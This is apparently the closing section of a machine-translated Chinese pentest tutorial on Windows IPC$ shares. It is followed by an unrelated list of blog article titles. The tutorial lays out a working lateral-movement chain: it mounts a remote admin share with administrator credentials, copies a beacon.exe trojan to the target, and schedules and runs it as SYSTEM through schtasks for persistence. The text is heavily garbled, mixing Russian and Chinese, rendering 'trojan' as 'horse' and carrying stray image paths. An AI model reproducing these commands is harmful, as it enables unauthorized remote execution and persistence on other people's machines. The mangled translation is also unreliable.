net use \\192.168.135.15 /u:"administrator" "Admin@admin"
Вы можете посмотреть это сейчасприезжатьцелевой дронначальстводиск Синформация,Начинайте писать о лошадях прямо сейчас,Сначала проверьте время включения дрона:
net time \\192.168.135.15

然后использоватьcopyЗаказ将csкопия лошадиприезжать主机начальство去:
copy beacon.exe \\192.168.135.15\c$
использоватьschtasksЗаказчас,Лог-файлы останутся в системе:
C:\Windows\Tasks\SchedLgU.txt
Попробуйте объединить команды здесь:
schtasks /create /s 192.168.135.15 /u administrator /p Admin@admin /tn test_crow /tr c:/beacon.exe /sc once /st 14:32
#/s Цель /u имя пользователя /p пароль /tn Название запланированной задачи /tr Укажите путь к файлу /sc Количество казней или частота /st время началаНа данный момент успешно запущено:

4.6.2.3 Просмотр плана задач
schtasks /query /s 192.168.135.15 /u administrator /p Admin@admin /tn test_crow # Посмотреть план задач
4.6.2.4 Удаление плана задач
schtasks /delete /s 192.168.135.15 /u administrator /p Admin@admin /tn test_crow #Удалить план задач
4.6.2.5 Запланированный запуск плана задач
Сначала создайте новую запланированную задачу:
существовать Цель主机начальство创建一个名为test_crowзапланированные задачи,Программа запуска — c:/beacon.exe., разрешение запуска — системное, время запуска — каждый час
schtasks /create /s 192.168.135.15 /u administrator /p Admin@admin /tn test_crow /sc HOURLY /mo 1 /tr c:/beacon.exe /ru system /f
Другие параметры времени запуска:
/sc onlogon Запускается, когда пользователь входит в систему
/sc onstart Запуск при запуске системы
/sc onidle Запуск, когда система простаивает
Ссылка здесь: https://mp.weixin.qq.com/s/t5n4yK2LUTjD4nbMudqvsw.

Просмотр текущего плана задач:

Команда Использовать здесь запускает запланированное задание:
schtasks /run /s 192.168.135.15 /u administrator /p Admin@admin /i /tn test_crow
После активации исполняющий троян выходит в интернет. Удалить запланированную задачу:
schtasks /delete /s 192.168.135.15 /u administrator /p Admin@admin /tn test_crow 
image.png
5. Резюме
В этой статье содержится обширная ссылка на статьи Се Гунцзы и другие статьи в Интернете.,基本начальство算是对IPC$общий的一个简单Подвести итог,Спасибо мастерам за ваши замечательные статьи,Большое спасибо!
Ссылки:
https://baike.baidu.com/item/ipc/91622
https://wenku.baidu.com/view/05c3106da45177232f60a2e9.html
https://wenku.baidu.com/view/b480746c25c52cc58ad6be06.html
https://mp.weixin.qq.com/s/t5n4yK2LUTjD4nbMudqvsw
Неразрушающее увеличение изображений одним щелчком мыши, чтобы сделать их более четкими артефактами искусственного интеллекта, включая руководства по установке и использованию.

Копикодер: этот инструмент отлично работает с Cursor, Bolt и V0! Предоставьте более качественные подсказки для разработки интерфейса (создание навигационного веб-сайта с использованием искусственного интеллекта).

Новый бесплатный RooCline превосходит Cline v3.1? ! Быстрее, умнее и лучше вилка Cline! (Независимое программирование AI, порог 0)

Разработав более 10 проектов с помощью Cursor, я собрал 10 примеров и 60 подсказок.

Я потратил 72 часа на изучение курсорных агентов, и вот неоспоримые факты, которыми я должен поделиться!
Идеальная интеграция Cursor и DeepSeek API

DeepSeek V3 снижает затраты на обучение больших моделей

Артефакт, увеличивающий количество очков: на основе улучшения характеристик препятствия малым целям Yolov8 (SEAM, MultiSEAM).

DeepSeek V3 раскручивался уже три дня. Сегодня я попробовал самопровозглашенную модель «ChatGPT».

Open Devin — инженер-программист искусственного интеллекта с открытым исходным кодом, который меньше программирует и больше создает.

Эксклюзивное оригинальное улучшение YOLOv8: собственная разработка SPPF | SPPF сочетается с воспринимаемой большой сверткой ядра UniRepLK, а свертка с большим ядром + без расширения улучшает восприимчивое поле

Популярное и подробное объяснение DeepSeek-V3: от его появления до преимуществ и сравнения с GPT-4o.

9 основных словесных инструкций по доработке академических работ с помощью ChatGPT, эффективных и практичных, которые стоит собрать

Вызовите deepseek в vscode для реализации программирования с помощью искусственного интеллекта.

Познакомьтесь с принципами сверточных нейронных сетей (CNN) в одной статье (суперподробно)

50,3 тыс. звезд! Immich: автономное решение для резервного копирования фотографий и видео, которое экономит деньги и избавляет от беспокойства.

Cloud Native|Практика: установка Dashbaord для K8s, графика неплохая

Краткий обзор статьи — использование синтетических данных при обучении больших моделей и оптимизации производительности

MiniPerplx: новая поисковая система искусственного интеллекта с открытым исходным кодом, спонсируемая xAI и Vercel.

Конструкция сервиса Synology Drive сочетает проникновение в интрасеть и синхронизацию папок заметок Obsidian в облаке.

Центр конфигурации————Накос

Начинаем с нуля при разработке в облаке Copilot: начать разработку с минимальным использованием кода стало проще

[Серия Docker] Docker создает мультиплатформенные образы: практика архитектуры Arm64

Обновление новых возможностей coze | Я использовал coze для создания апплета помощника по исправлению домашних заданий по математике

Советы по развертыванию Nginx: практическое создание статических веб-сайтов на облачных серверах

Feiniu fnos использует Docker для развертывания личного блокнота Notepad

Сверточная нейронная сеть VGG реализует классификацию изображений Cifar10 — практический опыт Pytorch

Начало работы с EdgeonePages — новым недорогим решением для хостинга веб-сайтов

[Зона легкого облачного игрового сервера] Управление игровыми архивами


